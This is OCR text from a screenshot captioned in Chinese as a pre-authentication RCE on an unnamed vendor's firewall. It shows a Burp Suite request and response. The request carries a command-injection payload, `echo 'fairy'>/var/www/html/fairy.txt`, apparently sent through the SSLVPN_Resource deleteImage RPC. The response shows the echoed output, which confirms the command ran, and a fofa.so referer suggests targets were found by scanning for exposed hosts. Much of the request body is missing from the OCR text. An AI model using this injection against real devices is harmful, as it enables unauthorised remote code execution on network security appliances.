 • 某信防火墙前台RCE
Burp Suite Community Edition v2020.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 ×
18 × 19 × 21 × 22 × 23 × 24 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × ...
Send Cancel < > Target:
Request
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host:
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://fofa.so/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,zh-TW;q=0.6
17 Cookie: ys-active_page=s%3A
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 199
20
21 {
22
23
24
25 echo 'fairy'>/var/www/html/fairy.txt"
26
27
29
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 11 Apr 2021 01:56:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 101
8
9 [{"type":"rpc","tid":17,"action":"SSLVPN_Resource","method":"deleteImage","result":{"success":true}}]
fairy
ThreatBook
微步在线
ThreatBook
微步在线
< + > Type a search term
Done